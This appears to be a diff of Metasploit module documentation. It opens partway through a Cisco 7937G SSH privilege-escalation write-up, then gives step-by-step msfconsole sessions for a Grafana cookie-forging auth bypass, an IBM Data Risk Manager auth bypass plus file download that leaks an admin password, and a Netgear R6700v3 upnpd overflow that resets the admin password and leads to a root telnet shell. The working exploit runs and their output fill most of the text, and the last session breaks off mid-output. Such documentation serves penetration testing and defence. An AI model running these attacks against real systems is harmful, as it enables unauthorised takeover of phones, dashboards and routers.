rtosSocketShow - Show rtos socket information
|
||||
sccpShow - Show protocol
|
||||
regManagerShow - show registration manager state
|
||||
uiPrintAll - uiPrintAll
|
||||
uiPrintSoftKeys - uiPrintSoftKeys
|
||||
getVoiceQuality - displays voice quality control status
|
||||
uiPrintLocalSoftKeys - uiPrintLocalSoftKeys
|
||||
uiStartTone - uiStartTone
|
||||
uiStopTone - uiStopTone
|
||||
pegPrintAll - pegPrintAll
|
||||
uiSMPrintAll - uiStateMachinePrintAll
|
||||
lldpSMPrintAll - lldpStateMachinePrintAll
|
||||
saveLogLevels - saveLogLevels
|
||||
localePrintAll - localePrintAll
|
||||
ceShow - Show Client Engine Status
|
||||
|
||||
Commands 101 to 121:
|
||||
udiShow - Show Unique Device Indentifier
|
||||
show - Show Unique Device Indentifier
|
||||
pbnShow - Display app & bootrom headers
|
||||
upr - Upgrade to a Rockpile Standalone Image
|
||||
upm - Upgrade to a Rockpile Manf Image
|
||||
setHw - Sets the Rockpile Hardware Id
|
||||
getHw - Prints the Rockpile Hardware Id
|
||||
setUpf - Sets the Upgrade progress flag
|
||||
rstUpf - Resets the Upgrade progress flag
|
||||
setMdm - Sets the Manf diag mode flag
|
||||
rstMdm - Resets the Manf diag mode flag
|
||||
setDhcp - Sets the Manf diag dhcp flag
|
||||
rstDhcp - Resets the Manf diag dhcp flag
|
||||
setOrd - Sets the ORD flag
|
||||
rstOrd - Resets the ORD flag
|
||||
fs - Prin the status of rockpile flags
|
||||
cp - Mfg. test diags
|
||||
vol - Mfg. test diags
|
||||
sig - Mfg. test diags
|
||||
os - Mfg. test diags
|
||||
|
||||
Commands 121 to 141:
|
||||
lcd - Mfg. test diags
|
||||
sum - Prints checksums of flash images
|
||||
rd - Mfg. test diags
|
||||
wr - Mfg. test diags
|
||||
eth - Start/stop ethernet hardware
|
||||
fstp - Stop FGPIO interface
|
||||
hfTxEq - Audio testing for large conf rooms
|
||||
ctConv - perform ct convergence test.
|
||||
ctModeEnd - terminate ctMode
|
||||
ctEnableRx - Enable ctRx 1 on, 0 off
|
||||
ctEnableTx - Enable ctTx 1 on, 0 off
|
||||
ctMicTx - Route mic # to Tx
|
||||
ctEMTx - Route external mic # to Tx
|
||||
ctSineTx - [chan], [freq], [dBm]: Generate tone to Tx (0 => HD, 1 => HF, default HF, 1KHz, -40dBm)
|
||||
ctRxSpkr - Send directly to HF speaker
|
||||
ctSineSpkr - [chan], [freq], [dBm]: Generate tone to Rx (0 => HD, 1 => HF, default HF, 1KHz, -40dBm)
|
||||
ctNoiseSpkr - [chan], [dBm]: Generate noise to Rx (0 => HD, 1 => HF, default HF, -40dBm)
|
||||
displayListeningPorts - Display listening port and process info
|
||||
killListeningProcess - Kill the task associated with the port
|
||||
|
||||
$>exit
|
||||
```
|
||||
|
||||
#### Unsuccessful Scenario
|
||||
```
|
||||
msf5 > use auxiliary/admin/http/cisco_7937g_ssh_privesc
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > set user test
|
||||
user => test
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > set pass test
|
||||
pass => test
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > set rhosts 192.168.110.209
|
||||
rhosts => 192.168.110.209
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > run
|
||||
|
||||
[*] Running for 192.168.110.209...
|
||||
[*] 192.168.110.209 - Attempting to set SSH credentials.
|
||||
[-] 192.168.110.209 - Device doesn't appear to be functioning or web access is not enabled.
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
### Cisco 7937G Running Firmware Version SCCP-1-4-5-5
|
||||
|
||||
#### Successful Scenario
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/admin/http/cisco_7937g_ssh_privesc
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > set user test
|
||||
user => test
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > set pass test
|
||||
pass => test
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > set rhosts 192.168.110.209
|
||||
rhosts => 192.168.110.209
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > run
|
||||
|
||||
[*] Running for 192.168.110.209...
|
||||
[*] 192.168.110.209 - Attempting to set SSH credentials.
|
||||
[*] 192.168.110.209 - SSH attack finished!
|
||||
[*] 192.168.110.209 - Try to login using the supplied credentials test:test
|
||||
[*] 192.168.110.209 - You must specify the key exchange when connecting or the device will be DoS'd!
|
||||
[*] 192.168.110.209 - ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 test@192.168.110.209
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
msf5 auxiliary(linux/ssh/cve_2020_16137) > exit
|
||||
user@ubuntu:~$ ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 test@192.168.110.209
|
||||
test@192.168.110.209's password:
|
||||
|
||||
$>help
|
||||
|
||||
|
||||
Commands 1 to 21:
|
||||
help - Shows basic help for all commands.
|
||||
echo - Echoes all arguments (arbitrary parameters, up to 9)
|
||||
psosMaxShow - Show max number of psos objects created.
|
||||
psosFailuresShow - Show failures of psos api calls.
|
||||
clearNetStats - Clear statistics counters in Ethernet Driver.
|
||||
nicheShow - Show statistics of InterNiche stack.
|
||||
psosIntStackShow - Show information on interrupt stack.
|
||||
i - Display status of the specified process, or all running processes (Process_name (optional))
|
||||
checkStack - Checks the stack.
|
||||
reboot - Reboots the phone with an optional parameter.
|
||||
logl - Set the lowest log level which will be displayed (0-6)
|
||||
logs - Set the log level output for a given module ([module] [0-6])
|
||||
logsa - Set the log level output for all modules. ([0-6])
|
||||
logt - Set the log display type (0-2)
|
||||
logd - Dump the log, parameter is reverse order or not.
|
||||
logda - Print all available log modules and their current level.
|
||||
setRtRender - Set real time rendering parameters for the log.
|
||||
lfu - Send the logfiles to the provisioning server(no parameters).
|
||||
del - Delete specified file.
|
||||
cat - Concatanate specified files.
|
||||
|
||||
Commands 21 to 41:
|
||||
copy - Copy a file, can be stdout.
|
||||
ls - List the contents of flash.
|
||||
ll - List the contents of flash.
|
||||
d - Display memory. <address>,<num words>,<size words>
|
||||
m - Display memory. <address>,<size words>
|
||||
ping - Ping a given host (IP or DNS name) [,Data Len in Bytes]
|
||||
ifShow - Display ethernet interface statistics (no parameters)
|
||||
showStoredConfig - Display configuration as stored in flash (no parameters)
|
||||
showRunningConfig - Display the current running configuration (no parameters)
|
||||
showBackupConfig - Display backup configuration as stored in flash (no parameters)
|
||||
overrideBackupConfig - Override backup flash config with current config (no parameters)
|
||||
overrideSecurityBackup - Override backup security sector with current security sector.
|
||||
resetConfig - Reset the phone to the default settings(setting type [SPIP],[SPIPCS],[SPIPShoreline])
|
||||
configDhcpSet - Set DHCP parameters in the flash.
|
||||
(DHCP Enabled[YES|NO], Offer Timeout, DHCP Option, DHCP Option Type,
|
||||
Using statically configured boot server[YES|NO])
|
||||
configDnsSet - Set DNS parameters in the flash. (Primary DNS Server, Secondary DNS Server, DNS Domain)
|
||||
configNetSet - Set network parameters in the flash.
|
||||
(IP Address, Subnet Mask, Router, VLAN(can be empty))
|
||||
configProvisioningSet - Set provisioning server parameters in the flash.
|
||||
(Server Name, Using server type[FTP|TFTP|HTTP|HTTPS|FTPS], User, Password)
|
||||
configSntpSet - Set SNTP parameters in the flash. (sntpserverName,sntpgmtOffset)
|
||||
nslookup - Find the IP for a given hostname
|
||||
dnsCacheAShow - Show DNS Cache for A records.
|
||||
|
||||
Commands 41 to 61:
|
||||
dnsCacheSrvShow - Show DNS Cache for SRV records.
|
||||
dnsCacheAFlush - Flush DNS A records from cache.
|
||||
version - Display vxWorks bootline, software versions, and hardware version.
|
||||
hwBoardSerialSet - Set serial number. !!!!!Should never be used!!!!!.
|
||||
hwVarSet - Set the contents of a hardware var ([var ID] [new value])
|
||||
hwVarShow - Display the contents of a hardware var ([var ID])
|
||||
simulateKeyPress - Send a key Press event to so like it came from hardware.
|
||||
simulateKeyHold - Send a key Hold event to so like it came from hardware.
|
||||
simulateKeyRelease - Send a key Release event to so like it came from hardware.
|
||||
simulateHookUp - Send a hookswitch event to so like it came from hardware.
|
||||
simulateHookDown - Send a hookswitch event to so like it came from hardware.
|
||||
ncasMisc - Show misc. non-call information (no parameters)
|
||||
ncasCb - Show detailed ncas information, related to either call services,
|
||||
non-call services, or server information (1, 2, or 3)
|
||||
uptime - Show phone uptime.
|
||||
appPrt - Show UI's call status.
|
||||
fntPrt - Show information about fonts available on phone.
|
||||
memtop - Shows the top poiter to current memory.
|
||||
removeScheduledLogEntry - debug
|
||||
addScheduledLogEntry - debug
|
||||
fatalError - Simulate fatal error for the phone.
|
||||
|
||||
Commands 61 to 81:
|
||||
enableStrTruncLog - Enable logging of string truncation.
|
||||
disableStrTruncLog - Disable logging of string truncation.
|
||||
sendFlashBinImage - Upload binary flash image.
|
||||
setMac - debug, here because PSOS can't set the MAC.
|
||||
sg - send a bitmap to the boot server
|
||||
memShow - Display system memory usage
|
||||
memDebug - Toggle memory manager trace flag
|
||||
l2Debug - Toggle memory manager trace flag
|
||||
wsTest - Web Service Test Tool
|
||||
fxShow - Display file transfer manager status
|
||||
utilHostByNameShow - Test utilHostByName
|
||||
utilDnsShow - Show callbacks for dns queries
|
||||
dnsCacheShow - Show DNSACacheShow
|
||||
utilEthLinkShow - Show Ethernet link status
|
||||
ethConfigTest - Set Ethernet Mode (0 to 4)
|
||||
timeTest - Test time
|
||||
contrastChg - Change LCD Contrast
|
||||
setAdminVlan - Set admin vlan id
|
||||
setL2Auth - Set L2 Auth Enable/Disable
|
||||
ipAddrChange - Change ip addr configuration
|
||||
|
||||
Commands 81 to 101:
|
||||
tftpChange - Change tftp addr
|
||||
arpStats - Print ARP statistics
|
||||
fxPut - Transfer file to remote
|
||||
crash - Crash the system
|
||||
ipAddrShow - Show ip addr
|
||||
rtosSocketShow - Show rtos socket information
|
||||
sccpShow - Show protocol
|
||||
regManagerShow - show registration manager state
|
||||
uiPrintAll - uiPrintAll
|
||||
uiPrintSoftKeys - uiPrintSoftKeys
|
||||
getVoiceQuality - displays voice quality control status
|
||||
uiPrintLocalSoftKeys - uiPrintLocalSoftKeys
|
||||
uiStartTone - uiStartTone
|
||||
uiStopTone - uiStopTone
|
||||
pegPrintAll - pegPrintAll
|
||||
uiSMPrintAll - uiStateMachinePrintAll
|
||||
lldpSMPrintAll - lldpStateMachinePrintAll
|
||||
saveLogLevels - saveLogLevels
|
||||
localePrintAll - localePrintAll
|
||||
ceShow - Show Client Engine Status
|
||||
|
||||
Commands 101 to 121:
|
||||
udiShow - Show Unique Device Indentifier
|
||||
show - Show Unique Device Indentifier
|
||||
pbnShow - Display app & bootrom headers
|
||||
upr - Upgrade to a Rockpile Standalone Image
|
||||
upm - Upgrade to a Rockpile Manf Image
|
||||
setHw - Sets the Rockpile Hardware Id
|
||||
getHw - Prints the Rockpile Hardware Id
|
||||
setUpf - Sets the Upgrade progress flag
|
||||
rstUpf - Resets the Upgrade progress flag
|
||||
setMdm - Sets the Manf diag mode flag
|
||||
rstMdm - Resets the Manf diag mode flag
|
||||
setDhcp - Sets the Manf diag dhcp flag
|
||||
rstDhcp - Resets the Manf diag dhcp flag
|
||||
setOrd - Sets the ORD flag
|
||||
rstOrd - Resets the ORD flag
|
||||
fs - Prin the status of rockpile flags
|
||||
cp - Mfg. test diags
|
||||
vol - Mfg. test diags
|
||||
sig - Mfg. test diags
|
||||
os - Mfg. test diags
|
||||
|
||||
Commands 121 to 141:
|
||||
lcd - Mfg. test diags
|
||||
sum - Prints checksums of flash images
|
||||
rd - Mfg. test diags
|
||||
wr - Mfg. test diags
|
||||
eth - Start/stop ethernet hardware
|
||||
fstp - Stop FGPIO interface
|
||||
hfTxEq - Audio testing for large conf rooms
|
||||
ctConv - perform ct convergence test.
|
||||
ctModeEnd - terminate ctMode
|
||||
ctEnableRx - Enable ctRx 1 on, 0 off
|
||||
ctEnableTx - Enable ctTx 1 on, 0 off
|
||||
ctMicTx - Route mic # to Tx
|
||||
ctEMTx - Route external mic # to Tx
|
||||
ctSineTx - [chan], [freq], [dBm]: Generate tone to Tx (0 => HD, 1 => HF, default HF, 1KHz, -40dBm)
|
||||
ctRxSpkr - Send directly to HF speaker
|
||||
ctSineSpkr - [chan], [freq], [dBm]: Generate tone to Rx (0 => HD, 1 => HF, default HF, 1KHz, -40dBm)
|
||||
ctNoiseSpkr - [chan], [dBm]: Generate noise to Rx (0 => HD, 1 => HF, default HF, -40dBm)
|
||||
displayListeningPorts - Display listening port and process info
|
||||
killListeningProcess - Kill the task associated with the port
|
||||
|
||||
$>exit
|
||||
```
|
||||
|
||||
#### Unsuccessful Scenario
|
||||
```
|
||||
msf5 > use auxiliary/admin/http/cisco_7937g_ssh_privesc
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > set user test
|
||||
user => test
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > set pass test
|
||||
pass => test
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > set rhosts 192.168.110.209
|
||||
rhosts => 192.168.110.209
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > run
|
||||
|
||||
[*] Running for 192.168.110.209...
|
||||
[*] 192.168.110.209 - Attempting to set SSH credentials.
|
||||
[-] 192.168.110.209 - Device doesn't appear to be functioning or web access is not enabled.
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
@@ -0,0 +1,55 @@
|
||||
## Vulnerable Application
|
||||
|
||||
The following list shows the vulnerable versions of Grafana when configured for LDAP or OAuth:
|
||||
|
||||
1. 2.x
|
||||
2. 3.x
|
||||
3. 4.x befroe 4.6.4
|
||||
4. 5.x before 5.2.3
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Start msfconsole
|
||||
2. Do: ``use auxiliary/admin/http/grafana_auth_bypass``
|
||||
3. Do: ``set username <username>`` or ``set cookie <cookie>``
|
||||
5. Do: ``set version``
|
||||
6. Do: ``set rhosts``
|
||||
7. Do: ``set rport``
|
||||
8. Do: ``run``
|
||||
|
||||
## Scenarios
|
||||
|
||||
Example run against Grafana 3.x with username admin:
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/admin/http/grafana_auth_bypass
|
||||
msf5 auxiliary(admin/http/grafana_auth_bypass) > show options
|
||||
|
||||
Module options (auxiliary/admin/http/grafana_auth_bypass):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
COOKIE no Decrypt captured cookie
|
||||
RHOSTS 127.0.0.1 yes Address of target
|
||||
RPORT 3000 yes Port of target
|
||||
SSL false yes set SSL/TLS based connection
|
||||
TARGETURI / no Base URL of grafana instance
|
||||
THREADS 1 yes The number of concurrent threads
|
||||
USERNAME no Valid username
|
||||
VERSION 5 yes Grafana version: "2-4" or "5" (Accepted: 2-4, 5)
|
||||
|
||||
msf5 auxiliary(admin/http/grafana_auth_bypass) > set RHOSTS 192.168.202.3
|
||||
RHOSTS => 192.168.202.3
|
||||
msf5 auxiliary(admin/http/grafana_auth_bypass) > set USERNAME Administrator
|
||||
USERNAME => Administrator
|
||||
msf5 auxiliary(admin/http/grafana_auth_bypass) > run
|
||||
|
||||
[*] Running for 192.168.202.3...
|
||||
[+] Encrypted remember cookie: 1bedc565c40b58307afa4672efd72d3c37f02684c2deb0ce0b55594cbce337fc90625356dc232e998f
|
||||
[+] Set following cookies to get access to the grafana instance.
|
||||
[+] grafana_user=Administrator;
|
||||
[+] grafana_remember=a232b98b9365d3d8f7ce253adfb9779f1114131a68cc8cbb4a53ee6f5cb71acfbe25773e95db051021;
|
||||
[+] grafana_sess=4ecdc0c13ebca229;
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
@@ -0,0 +1,37 @@
|
||||
## Vulnerable Application
|
||||
|
||||
IBM Data Risk Manager (IDRM) contains two vulnerabilities that can be chained by an unauthenticated attacker to download arbitrary files off the system.
|
||||
The first is an unauthenticated bypass, followed by a path traversal.
|
||||
This module exploits both vulnerabilities, giving an attacker the ability to download (non-root) files.
|
||||
A downloaded file is zipped, and this module also unzips it before storing it in the database.
|
||||
By default, this module downloads Tomcat's application.properties file, which contains the database password, amongst other sensitive data.
|
||||
At the time of disclosure, this is was a 0 day, but IBM later patched it and released their advisory.
|
||||
Versions 2.0.2 to 2.0.4 are vulnerable, version 2.0.1 is not.
|
||||
|
||||
### Vulnerability information
|
||||
For more information about the vulnerability check the advisory at:
|
||||
https://github.com/pedrib/PoC/blob/master/advisories/IBM/ibm\_drm/ibm\_drm\_rce.md
|
||||
|
||||
### Setup
|
||||
|
||||
The application is available to download as a Linux virtual appliance from IBM's website. You need to have a valid IBM contract to be able to do so.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Module defaults work very well, you should just need to set `RHOST` and the `FILEPATH` you want to download.
|
||||
|
||||
## Scenarios
|
||||
|
||||
A successful exploit will look like this:
|
||||
|
||||
```
|
||||
msf5 auxiliary(admin/http/ibm_drm_file_download) > run
|
||||
|
||||
[+] 10.9.8.213:8443 - Successfully "stickied" our session ID kmhleyPh
|
||||
[+] 10.9.8.213:8443 - We have obtained a new admin password 28010e88-6ffb-46e9-90d6-2ded732120d1
|
||||
[+] 10.9.8.213:8443 - We're now authenticated as admin!
|
||||
[+] File saved in: /home/conta/.msf4/loot/20200421154045_default_10.9.8.213_IBM_DRM.http_402604.bin
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
- Verify that the file was saved in the location specified.
|
||||
@@ -0,0 +1,269 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This module targets ZDI-20-704 (aka CVE-2020-10924), a buffer overflow vulnerability in the UPNP daemon (/usr/sbin/upnpd),
|
||||
on Netgear R6700v3 routers running firmware versions from V1.0.2.62 up to but not including V1.0.4.94, to reset
|
||||
the password for the 'admin' user back to its factory default of 'password'. Authentication is bypassed by
|
||||
using ZDI-20-703 (aka CVE-2020-10923), an authentication bypass that occurs when network adjacent
|
||||
computers send SOAPAction UPnP messages to a vulnerable Netgear R6700v3 router. Currently this module only
|
||||
supports exploiting Netgear R6700v3 routers running either the V1.0.0.4.82_10.0.57 or V1.0.0.4.84_10.0.58
|
||||
firmware, however support for other firmware versions may be added in the future.
|
||||
|
||||
Once the password has been reset, attackers can use the exploit/linux/telnet/netgear_telnetenable module to send a
|
||||
special packet to port 23/udp of the router to enable a telnet server on port 23/tcp. The attacker can
|
||||
then log into this telnet server using the new password, and obtain a shell as the "root" user.
|
||||
|
||||
These last two steps have to be done manually, as the authors did not reverse the communication with the web interface.
|
||||
It should be noted that successful exploitation will result in the upnpd binary crashing on the target router.
|
||||
As the upnpd binary will not restart until the router is rebooted, this means that attackers can only exploit
|
||||
this vulnerability once per reboot of the router.
|
||||
|
||||
This vulnerability was discovered and exploited at Pwn2Own Tokyo 2019 by the Flashback team (Pedro Ribeiro +
|
||||
Radek Domanski).
|
||||
|
||||
The vulnerable firmware versions this exploit supports can be downloaded from the following links:
|
||||
* [Netgear R6700v3 firmware version V1.0.4.82_10.0.57](https://web.archive.org/web/20200630213752if_/https://www.downloads.netgear.com/files/GDC/R6700v3/R6700v3-V1.0.4.82_10.0.57.zip)
|
||||
* [Netgear R6700v3 firmware version V1.0.4.84_10.0.58](https://web.archive.org/web/20200630213830if_/https://www.downloads.netgear.com/files/GDC/R6700v3/R6700v3-V1.0.4.84_10.0.58.zip)
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Connect the R6700v3 router to your local area network and ensure you can access it.
|
||||
2. Browse to the admin portal for the router, which will be located by default at `http://192.168.1.1`.
|
||||
3. Go to Advanced -> Administration -> Set Password
|
||||
4. Change the password from `password` to another password of your choice.
|
||||
5. Log out and browse again to `http://192.168.1.1`. Verify that you can log into the router with the new password.
|
||||
6. Start msfconsole
|
||||
7. Do: ```use auxiliary/admin/http/netgear_r6700_pass_reset```
|
||||
8. Set RHOST
|
||||
9. Run ```check``` and verify that the target is vulnerable.
|
||||
10. Do: ```run```
|
||||
11. Browse admin portal for the router, and
|
||||
verify you can successfully log in with the username `admin` and the password `password`.
|
||||
|
||||
## Options
|
||||
|
||||
### RHOSTS
|
||||
|
||||
IP address of the LAN interface of the vulnerable target.
|
||||
|
||||
### RPORT
|
||||
|
||||
upnpd port on the target. Default 5000.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Netgear R6700v3 firmware version V1.0.4.84_10.0.58
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/admin/http/netgear_r6700_pass_reset
|
||||
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > show options
|
||||
|
||||
Module options (auxiliary/admin/http/netgear_r6700_pass_reset):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 5000 yes The target port (TCP)
|
||||
SSL false no Negotiate SSL/TLS for outgoing connections
|
||||
VHOST no HTTP server virtual host
|
||||
|
||||
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > set RHOSTS 192.168.1.1
|
||||
RHOSTS => 192.168.1.1
|
||||
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > check
|
||||
|
||||
[*] Target is running firmware version 1.0.4.84
|
||||
[*] 192.168.1.1:5000 - The target appears to be vulnerable.
|
||||
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > exploit
|
||||
[*] Running module against 192.168.1.1
|
||||
|
||||
[*] 192.168.1.1:5000 - Identified Netgear R6700v3 (firmware V1.0.0.4.84_10.0.58) as the target.
|
||||
[+] 192.168.1.1:5000 - HTTP payload sent! 'admin' password has been reset to 'password'
|
||||
[*] To achieve code execution, do the following steps manually:
|
||||
[*] 1- Login to 192.168.1.1 with creds 'admin:password', then:
|
||||
[*] 1.1- go to Advanced -> Administration -> Set Password
|
||||
[*] 1.2- Change the password from 'password' to <WHATEVER>
|
||||
[*] 2- Run metasploit as root, then:
|
||||
[*] 2.1- use exploit/linux/telnet/netgear_telnetenable
|
||||
[*] 2.2- set interface <INTERFACE_CONNECTED_TO_ROUTER>
|
||||
[*] 2.3- set rhost 192.168.1.1
|
||||
[*] 2.3- set username admin
|
||||
[*] 2.4- set password <WHATEVER>
|
||||
[*] 2.5- OPTIONAL: set timeout 1500
|
||||
[*] 2.6- OPTIONAL: set MAC <ROUTERS_MAC>
|
||||
[*] 2.7- run it and login with 'admin:<WHATEVER>'
|
||||
[*] 3- Enjoy your root shell!
|
||||
[*] Auxiliary module execution completed
|
||||
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) >
|
||||
```
|
||||
|
||||
Browsed to admin page and changed password to `testing123`, then in a new `msfconsole`
|
||||
session running as `root`, entered the following commands:
|
||||
|
||||
```
|
||||
msf5 > use exploit/linux/telnet/netgear_telnetenable
|
||||
[*] No payload configured, defaulting to cmd/unix/interact
|
||||
msf5 exploit(linux/telnet/netgear_telnetenable) > set username admin
|
||||
username => admin
|
||||
msf5 exploit(linux/telnet/netgear_telnetenable) > set password testing123
|
||||
password => testing123
|
||||
msf5 exploit(linux/telnet/netgear_telnetenable) > set MAC D56C89FC94C9
|
||||
MAC => D56C89FC94C9
|
||||
msf5 exploit(linux/telnet/netgear_telnetenable) > set RHOSTS 192.168.1.1
|
||||
RHOSTS => 192.168.1.1
|
||||
msf5 exploit(linux/telnet/netgear_telnetenable) > exploit
|
||||
|
||||
[+] 192.168.1.1:23 - Detected telnetenabled on UDP
|
||||
[+] 192.168.1.1:23 - Using creds admin:testing123
|
||||
[*] 192.168.1.1:23 - Generating magic packet
|
||||
[*] 192.168.1.1:23 - Connecting to telnetenabled via UDP
|
||||
[*] 192.168.1.1:23 - Sending magic packet
|
||||
[*] 192.168.1.1:23 - Disconnecting from telnetenabled
|
||||
[*] 192.168.1.1:23 - Waiting for telnetd
|
||||
[*] 192.168.1.1:23 - Connecting to telnetd
|
||||
[*] Found shell.
|
||||
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.1:23) at 2020-06-30 15:57:33 -0500
|
||||
|
||||
|
||||
|
||||
Login incorrect
|
||||
login: admin
|
||||
admin
|
||||
Password: testing123
|
||||
|
||||
|
||||
|
||||
BusyBox v1.7.2 (2019-10-19 12:12:12 CST) built-in shell (ash)
|
||||
Enter 'help' for a list of built-in commands.
|
||||
|
||||
# id
|
||||
id
|
||||
uid=0(admin) gid=0(root)
|
||||
# uname -a
|
||||
uname -a
|
||||
Linux R6700v3 2.6.36.4brcmarm+ #17 SMP PREEMPT Sat Oct 19 11:17:27 CST 2019 armv7l unknown
|
||||
#
|
||||
```
|
||||
|
||||
### Netgear R6700v3 firmware version V1.0.0.4.82_10.0.57
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/admin/http/netgear_r6700_pass_reset
|
||||
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > show options
|
||||
|
||||
Module options (auxiliary/admin/http/netgear_r6700_pass_reset):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 5000 yes The target port (TCP)
|
||||
SSL false no Negotiate SSL/TLS for outgoing connections
|
||||
VHOST no HTTP server virtual host
|
||||
|
||||
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > set RHOSTS 192.168.1.1
|
||||
RHOSTS => 192.168.1.1
|
||||
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > check
|
||||
|
||||
[*] Target is running firmware version 1.0.4.82
|
||||
[*] 192.168.1.1:5000 - The target appears to be vulnerable.
|
||||
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > exploit
|
||||
[*] Running module against 192.168.1.1
|
||||
|
||||
[*] 192.168.1.1:5000 - Identified Netgear R6700v3 (firmware V1.0.0.4.82_10.0.57) as the target.
|
||||
[+] 192.168.1.1:5000 - HTTP payload sent! 'admin' password has been reset to 'password'
|
||||
[*] To achieve code execution, do the following steps manually:
|
||||
[*] 1- Login to 192.168.1.1 with creds 'admin:password', then:
|
||||
[*] 1.1- go to Advanced -> Administration -> Set Password
|
||||
[*] 1.2- Change the password from 'password' to <WHATEVER>
|
||||
[*] 2- Run metasploit as root, then:
|
||||
[*] 2.1- use exploit/linux/telnet/netgear_telnetenable
|
||||
[*] 2.2- set interface <INTERFACE_CONNECTED_TO_ROUTER>
|
||||
[*] 2.3- set rhost 192.168.1.1
|
||||
[*] 2.3- set username admin
|
||||
[*] 2.4- set password <WHATEVER>
|
||||
[*] 2.5- OPTIONAL: set timeout 1500
|
||||
[*] 2.6- OPTIONAL: set MAC <ROUTERS_MAC>
|
||||
[*] 2.7- run it and login with 'admin:<WHATEVER>'
|
||||
[*] 3- Enjoy your root shell!
|
||||
[*] Auxiliary module execution completed
|
||||
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) >
|
||||
```
|
||||
|
||||
Browsed to admin page and changed password to `testing123`, then in a new `msfconsole`
|
||||
session running as `root`, entered the following commands:
|
||||
|
||||
```
|
||||
msf5 > use exploit/linux/telnet/netgear_telnetenable
|
||||
[*] No payload configured, defaulting to cmd/unix/interact
|
||||
msf5 exploit(linux/telnet/netgear_telnetenable) > show options
|
||||
|
||||
Module options (exploit/linux/telnet/netgear_telnetenable):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
FILTER no The filter string for capturing traffic
|
||||
INTERFACE no The name of the interface
|
||||
MAC no MAC address of device
|
||||
PASSWORD no Password on device
|
||||
PCAPFILE no The name of the PCAP capture file to process
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 23 yes The target port (TCP)
|
||||
SNAPLEN 65535 yes The number of bytes to capture
|
||||
TIMEOUT 500 yes The number of seconds to wait for new data
|
||||
USERNAME no Username on device
|
||||
|
||||
|
||||
Payload options (cmd/unix/interact):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 Automatic (detect TCP or UDP)
|
||||
|
||||
|
||||
msf5 exploit(linux/telnet/netgear_telnetenable) > set RHOST 192.168.1.1
|
||||
RHOST => 192.168.1.1
|
||||
set msf5 exploit(linux/telnet/netgear_telnetenable) > set username admin
|
||||
username => admin
|
||||
msf5 exploit(linux/telnet/netgear_telnetenable) > set password testing123
|
||||
password => testing123
|
||||
msf5 exploit(linux/telnet/netgear_telnetenable) > set MAC D56C89FC94C9
|
||||
MAC => D56C89FC94C9
|
||||
msf5 exploit(linux/telnet/netgear_telnetenable) > exploit
|
||||
|
||||
[+] 192.168.1.1:23 - Detected telnetenabled on UDP
|
||||
[+] 192.168.1.1:23 - Using creds admin:testing123
|
||||
[*] 192.168.1.1:23 - Generating magic packet
|
||||
[*] 192.168.1.1:23 - Connecting to telnetenabled via UDP
|
||||
[*] 192.168.1.1:23 - Sending magic packet
|
||||
[*] 192.168.1.1:23 - Disconnecting from telnetenabled
|
||||
[*] 192.168.1.1:23 - Waiting for telnetd
|
||||
[*] 192.168.1.1:23 - Connecting to telnetd
|
||||
[*] Found shell.
|
||||
